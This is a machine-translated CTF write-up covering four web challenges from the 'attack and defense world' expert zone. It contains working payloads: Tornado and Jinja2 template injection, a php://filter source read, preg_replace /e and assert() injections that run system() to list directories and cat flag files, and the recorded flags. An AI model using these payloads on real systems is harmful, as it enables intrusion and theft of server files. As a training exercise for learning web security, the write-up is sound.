当前位置:网站首页>CTF_ Web: Advanced questions of attack and defense world expert zone WP (15-18)
CTF_ Web: Advanced questions of attack and defense world expert zone WP (15-18)
2022-06-25 04:31:00 【AFCC_】
0x15 easytornado
Title Description :Tornado frame
Open the title and find three files 
All are prompt messages :
/flag.txt
flag in /fllllllllllllag #flag File name
/welcome.txt
render # Title prompt rendering
/hints.txt
md5(cookie_secret+md5(filename)) #md5 Prompt that the calculation method is file name md5 Add cookie_secret
We can see... For each file url The format is /file?filename=/hints.txt&filehash=ba0eae6fbd190d79838d83be2eb4eee0
Then we flag The format is the same , by /file?filename=/fllllllllllllag&filehash=XXX
At this point, the focus of this topic becomes how to obtain cookie_secret Value , When we enter a file that does not exist , Returns an error , This part exists render Inject .
But here you need to pay attention to filtering all the operators ,*+ And so on ,Tornado In the framework cookie Value lies in RequestHandler.application.settings, and handler.settings In the object handler Point to RequestHandler, and RequestHandler.settings Also pointing self.application.settings, So use handler.settings To complete the cookie The interview of . hash The value of the part is md5(9647c854-578a-4b2b-9ba4-abbe61ce1c98+md5(’/fllllllllllllag’))
hash The value of the part is md5(9647c854-578a-4b2b-9ba4-abbe61ce1c98+md5(’/fllllllllllllag’))
The final payload by :
file?filename=/fllllllllllllag&filehash=1786322ce1387e0b8207690c4be3c028
Return results 
flag by :
flag{3f39aea39db345769397ae895edb9c70}
0x16 shrine
Title Description : TokyoWesterns CTF
Title source code is :
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/<path:shrine>')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{
{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
You can see that there are two decorators , Decorated the root directory and shrine Catalog , Rendering occurs when shrine Catalog , Let's go in and have a look . Find out SSTI, But according to the source code information, it is filtered config, and flag The value is set to config in , When we input directly from config when , Will config Set as None, So here we choose get_flashed_message() function , Get flash information .
Find out SSTI, But according to the source code information, it is filtered config, and flag The value is set to config in , When we input directly from config when , Will config Set as None, So here we choose get_flashed_message() function , Get flash information .
payload by
{
{get_flashed_messages().__globals__['current_app'].config}}
The result is  Get flag
Get flag
flag{shrine_is_good_ssti}
0x17 isc-05
Title Description : Other saboteurs will use the back door of the equipment maintenance center of the industrial control cloud management system to invade the system .
This topic suggests that the problem lies in Equipment maintenance center page , So we went straight in .
url by :http://111.200.241.244:63219/index.php?page=index
The discovery page directly displays index. basic page What you input is echoed , Use here php Pseudo protocol read file source try
basic page What you input is echoed , Use here php Pseudo protocol read file source try php://filter/read=convert.base64-encode/resource=index.php
Get back base64 result .
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPG1ldGEgbmFtZT0icmVuZGVyZXIiIGNvbnRlbnQ9IndlYmtpdCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UsY2hyb21lPTEiPgogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLCBtYXhpbXVtLXNjYWxlPTEiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJsYXl1aS9jc3MvbGF5dWkuY3NzIiBtZWRpYT0iYWxsIj4KICAgIDx0aXRsZT7orr7lpIfnu7TmiqTkuK3lv4M8L3RpdGxlPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDx1bCBjbGFzcz0ibGF5dWktbmF2Ij4KICAgICAgICA8bGkgY2xhc3M9ImxheXVpLW5hdi1pdGVtIGxheXVpLXRoaXMiPjxhIGhyZWY9Ij9wYWdlPWluZGV4Ij7kupHlubPlj7Dorr7lpIfnu7TmiqTkuK3lv4M8L2E+PC9saT4KICAgIDwvdWw+CiAgICA8ZmllbGRzZXQgY2xhc3M9ImxheXVpLWVsZW0tZmllbGQgbGF5dWktZmllbGQtdGl0bGUiIHN0eWxlPSJtYXJnaW4tdG9wOiAzMHB4OyI+CiAgICAgICAgPGxlZ2VuZD7orr7lpIfliJfooag8L2xlZ2VuZD4KICAgIDwvZmllbGRzZXQ+CiAgICA8dGFibGUgY2xhc3M9ImxheXVpLWhpZGUiIGlkPSJ0ZXN0Ij48L3RhYmxlPgogICAgPHNjcmlwdCB0eXBlPSJ0ZXh0L2h0bWwiIGlkPSJzd2l0Y2hUcGwiPgogICAgICAgIDwhLS0g6L+Z6YeM55qEIGNoZWNrZWQg55qE54q25oCB5Y+q5piv5ryU56S6IC0tPgogICAgICAgIDxpbnB1dCB0eXBlPSJjaGVja2JveCIgbmFtZT0ic2V4IiB2YWx1ZT0ie3tkLmlkfX0iIGxheS1za2luPSJzd2l0Y2giIGxheS10ZXh0PSLlvIB85YWzIiBsYXktZmlsdGVyPSJjaGVja0RlbW8iIHt7IGQuaWQ9PTEgMDAwMyA/ICdjaGVja2VkJyA6ICcnIH19PgogICAgPC9zY3JpcHQ+CiAgICA8c2NyaXB0IHNyYz0ibGF5dWkvbGF5dWkuanMiIGNoYXJzZXQ9InV0Zi04Ij48L3NjcmlwdD4KICAgIDxzY3JpcHQ+CiAgICBsYXl1aS51c2UoJ3RhYmxlJywgZnVuY3Rpb24oKSB7CiAgICAgICAgdmFyIHRhYmxlID0gbGF5dWkudGFibGUsCiAgICAgICAgICAgIGZvcm0gPSBsYXl1aS5mb3JtOwoKICAgICAgICB0YWJsZS5yZW5kZXIoewogICAgICAgICAgICBlbGVtOiAnI3Rlc3QnLAogICAgICAgICAgICB1cmw6ICcvc29tcnRoaW5nLmpzb24nLAogICAgICAgICAgICBjZWxsTWluV2lkdGg6IDgwLAogICAgICAgICAgICBjb2xzOiBbCiAgICAgICAgICAgICAgICBbCiAgICAgICAgICAgICAgICAgICAgeyB0eXBlOiAnbnVtYmVycycgfSwKICAgICAgICAgICAgICAgICAgICAgeyB0eXBlOiAnY2hlY2tib3gnIH0sCiAgICAgICAgICAgICAgICAgICAgIHsgZmllbGQ6ICdpZCcsIHRpdGxlOiAnSUQnLCB3aWR0aDogMTAwLCB1bnJlc2l6ZTogdHJ1ZSwgc29ydDogdHJ1ZSB9LAogICAgICAgICAgICAgICAgICAgICB7IGZpZWxkOiAnbmFtZScsIHRpdGxlOiAn6K6+5aSH5ZCNJywgdGVtcGxldDogJyNuYW1lVHBsJyB9LAogICAgICAgICAgICAgICAgICAgICB7IGZpZWxkOiAnYXJlYScsIHRpdGxlOiAn5Yy65Z+fJyB9LAogICAgICAgICAgICAgICAgICAgICB7IGZpZWxkOiAnc3RhdHVzJywgdGl0bGU6ICfnu7TmiqTnirbmgIEnLCBtaW5XaWR0aDogMTIwLCBzb3J0OiB0cnVlIH0sCiAgICAgICAgICAgICAgICAgICAgIHsgZmllbGQ6ICdjaGVjaycsIHRpdGxlOiAn6K6+5aSH5byA5YWzJywgd2lkdGg6IDg1LCB0ZW1wbGV0OiAnI3N3aXRjaFRwbCcsIHVucmVzaXplOiB0cnVlIH0KICAgICAgICAgICAgICAgIF0KICAgICAgICAgICAgXSwKICAgICAgICAgICAgcGFnZTogdHJ1ZQogICAgICAgIH0pOwogICAgfSk7CiAgICA8L3NjcmlwdD4KICAgIDxzY3JpcHQ+CiAgICBsYXl1aS51c2UoJ2VsZW1lbnQnLCBmdW5jdGlvbigpIHsKICAgICAgICB2YXIgZWxlbWVudCA9IGxheXVpLmVsZW1lbnQ7IC8v5a+86Iiq55qEaG92ZXLmlYjmnpzjgIHkuoznuqfoj5zljZXnrYnlip/og73vvIzpnIDopoHkvp3otZZlbGVtZW505qih5Z2XCiAgICAgICAgLy/nm5HlkKzlr7zoiKrngrnlh7sKICAgICAgICBlbGVtZW50Lm9uKCduYXYoZGVtbyknLCBmdW5jdGlvbihlbGVtKSB7CiAgICAgICAgICAgIC8vY29uc29sZS5sb2coZWxlbSkKICAgICAgICAgICAgbGF5ZXIubXNnKGVsZW0udGV4dCgpKTsKICAgICAgICB9KTsKICAgIH0pOwogICAgPC9zY3JpcHQ+Cgo8P3BocAoKJHBhZ2UgPSAkX0dFVFtwYWdlXTsKCmlmIChpc3NldCgkcGFnZSkpIHsKCgoKaWYgKGN0eXBlX2FsbnVtKCRwYWdlKSkgewo/PgoKICAgIDxiciAvPjxiciAvPjxiciAvPjxiciAvPgogICAgPGRpdiBzdHlsZT0idGV4dC1hbGlnbjpjZW50ZXIiPgogICAgICAgIDxwIGNsYXNzPSJsZWFkIj48P3BocCBlY2hvICRwYWdlOyBkaWUoKTs/PjwvcD4KICAgIDxiciAvPjxiciAvPjxiciAvPjxiciAvPgoKPD9waHAKCn1lbHNlewoKPz4KICAgICAgICA8YnIgLz48YnIgLz48YnIgLz48YnIgLz4KICAgICAgICA8ZGl2IHN0eWxlPSJ0ZXh0LWFsaWduOmNlbnRlciI+CiAgICAgICAgICAgIDxwIGNsYXNzPSJsZWFkIj4KICAgICAgICAgICAgICAgIDw/cGhwCgogICAgICAgICAgICAgICAgaWYgKHN0cnBvcygkcGFnZSwgJ2lucHV0JykgPiAwKSB7CiAgICAgICAgICAgICAgICAgICAgZGllKCk7CiAgICAgICAgICAgICAgICB9CgogICAgICAgICAgICAgICAgaWYgKHN0cnBvcygkcGFnZSwgJ3RhOnRleHQnKSA+IDApIHsKICAgICAgICAgICAgICAgICAgICBkaWUoKTsKICAgICAgICAgICAgICAgIH0KCiAgICAgICAgICAgICAgICBpZiAoc3RycG9zKCRwYWdlLCAndGV4dCcpID4gMCkgewogICAgICAgICAgICAgICAgICAgIGRpZSgpOwogICAgICAgICAgICAgICAgfQoKICAgICAgICAgICAgICAgIGlmICgkcGFnZSA9PT0gJ2luZGV4LnBocCcpIHsKICAgICAgICAgICAgICAgICAgICBkaWUoJ09rJyk7CiAgICAgICAgICAgICAgICB9CiAgICAgICAgICAgICAgICAgICAgaW5jbHVkZSgkcGFnZSk7CiAgICAgICAgICAgICAgICAgICAgZGllKCk7CiAgICAgICAgICAgICAgICA/PgogICAgICAgIDwvcD4KICAgICAgICA8YnIgLz48YnIgLz48YnIgLz48YnIgLz4KCjw/cGhwCn19CgoKLy/mlrnkvr/nmoTlrp7njrDovpPlhaXovpPlh7rnmoTlip/og70s5q2j5Zyo5byA5Y+R5Lit55qE5Yqf6IO977yM5Y+q6IO95YaF6YOo5Lq65ZGY5rWL6K+VCgppZiAoJF9TRVJWRVJbJ0hUVFBfWF9GT1JXQVJERURfRk9SJ10gPT09ICcxMjcuMC4wLjEnKSB7CgogICAgZWNobyAiPGJyID5XZWxjb21lIE15IEFkbWluICEgPGJyID4iOwoKICAgICRwYXR0ZXJuID0gJF9HRVRbcGF0XTsKICAgICRyZXBsYWNlbWVudCA9ICRfR0VUW3JlcF07CiAgICAkc3ViamVjdCA9ICRfR0VUW3N1Yl07CgogICAgaWYgKGlzc2V0KCRwYXR0ZXJuKSAmJiBpc3NldCgkcmVwbGFjZW1lbnQpICYmIGlzc2V0KCRzdWJqZWN0KSkgewogICAgICAgIHByZWdfcmVwbGFjZSgkcGF0dGVybiwgJHJlcGxhY2VtZW50LCAkc3ViamVjdCk7CiAgICB9ZWxzZXsKICAgICAgICBkaWUoKTsKICAgIH0KCn0KCgoKCgo/PgoKPC9ib2R5PgoKPC9odG1sPgo=
The decrypted result is :
<?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br />
<?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?php
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br />
<?php
}}
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
?>
</body>
</html>
It can be seen that page Input only for include Different files , And filter a lot of methods , Only index.php The echo ok, We don't know what the files are , Difficult to use , So the problem lies in the second half of regular matching .preg_replace Will match a string and replace , Here all three parameters are controlled by us , So use regular /e The feature of executing code can construct dangerous function execution .
The function prototype is :
mixed preg_replace ( mixed pattern, mixed replacement, mixed subject [, int limit])
among :pattern The parameter is the regular expression to match replacement The parameter is the string to be replaced with subject For the string to match
In this function, the regular expression has a modifier of /e Parameters ,e eval() Execute the function... On the matched element .
When the incoming parameters are controllable , After replacement replacement Parameters are treated as PHP Code execution .
So the topic is 3 It is easy to construct under the condition of controllable parameters :
index.php?pat=/test/e&rep=system(%27ls%27)&sub=test
Returns the files in the current directory .
Observation path s3chahahaDir special , So use multiple commands to execute traversal directory .
index.php?pat=/test/e&rep=system(%27cd%20s3chahahaDir;ls%27)&sub=test
 Finally, construct the read flag File can .
Finally, construct the read flag File can .
here flag It was a folder .... So I have to go through the directory once .
Final payload by :
index.php?pat=/test/e&rep=system(%27cd%20s3chahahaDir/flag;ls;cat%20flag.php%27)&sub=test
 Get flag:
Get flag:cyberpeace{233047cf66301c4be618056c00ec3209}
0x18 mfw
This topic gives a hint at the beginning . Guess from this .git Let the cat out of the , Use Githack Package download , Get the source code of the website .
Guess from this .git Let the cat out of the , Use Githack Package download , Get the source code of the website . stay /templates Found in the directory flag.php But the opening is empty , So let's start with index.php see .
stay /templates Found in the directory flag.php But the opening is empty , So let's start with index.php see .
The source code part is :
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
The problem here is assert function .
This function executes the function in parentheses , We close by constructing special parameters strpos function , Make it execute our malicious code .
When incoming page by ')or system("cat /templates/flag.php");// when , The function will become
assert("strpos('') or system("cat templates/flag.php");//,'..')===false")
// After the symbol is annotated
obviously strpos Function content is not true but or The function after the symbol is executed as true .
Check the source code to get flag.
cyberpeace{52e4b1e92109724fb1332f9bd4abe8e7}
边栏推荐
- GBASE 8s 索引B+树
- LabVIEW开发气体调节器
- Detailed explanation of flex attributes in flex layout
- Retrofit 源码分析
- 2021.6.14 notes
- GBASE 8s的级联删除功能
- Exercise: how difficult is it to simulate the blessing lottery two-color ball - China 500W grand prize? Just run the code.
- 警惕超范围采集隐私-移动APP违规十宗罪
- 论文阅读《LSD-SLAM: Large-Scale Direct Monocular SLAM》
- 【LeetCode】143. Rearrange linked list
猜你喜欢

1280_ C language to find the average value of two unsigned integer

简单的恶意样本行文分析-入门篇

Acmstreamopen return value problem

mongodb集群
![LeetCode 剑指Offer II 091 粉刷房子[动态规划] HERODING的LeetCode之路](/img/ad/69fce7cf064479a0ddd477fb935de2.png)
LeetCode 剑指Offer II 091 粉刷房子[动态规划] HERODING的LeetCode之路

Numpy NP tips: use OpenCV to interpolate and zoom the array to a fixed shape cv2 resize(res, dsize=(64, 64), interpolation=cv2. INTER_ CUBIC)

How to install opencv? Opencv download installation tutorial

CTF_ Web: advanced problem WP (5-8) of attack and defense world expert zone

关于TCP连接三次握手的详细总结

讲座记录《捷联惯导解算的历史及发展》
随机推荐
Introduction to intstream API
1、项目第二阶段——用户注册和登陆
The yii2 debug toolbar is missing
cnpm : 无法加载文件 C:\Users\Administrator\AppData\Roaming\npm\cnpm.ps1,因为在此系统上禁止运行脚本。
GBASE 8s中DELIMIDENT环境变量的使用
Laravel document sorting 9. Blade template
Shutter fittedbox component
"How to carry out industrial positioning" in local / Park industrial planning
MySQL order by
讲座记录《惯性导航的新应用——惯性测量》
CTF_ Web: Advanced questions of attack and defense world expert zone WP (9-14)
Comparison of towe/ JIRA / tapd / Zen collaboration platforms
Vigilance against over range collection of privacy - ten mobile app violations
关于TCP连接三次握手的详细总结
CTF_ Web:8-bit controllable character getshell
Retrofit 源码分析
【LeetCode】148. Sort linked list
第二十五周记录
GBASE 8s 索引B+树
马斯克发布人形机器人,AI对马斯克为什么意义重大?